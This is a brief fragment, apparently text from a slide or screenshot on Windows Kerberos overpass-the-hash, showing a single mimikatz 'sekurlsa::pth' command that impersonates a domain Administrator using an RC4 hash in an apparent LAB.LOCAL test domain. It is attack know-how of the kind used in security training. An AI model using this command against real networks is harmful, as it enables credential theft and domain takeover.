 Windows Kerberos 
Overpass-the-hash 
mimikatz # sekurlsa::pth /user:Administrator /domain:LAB.LOCAL 
/rc4:cc36cf7a8514893e...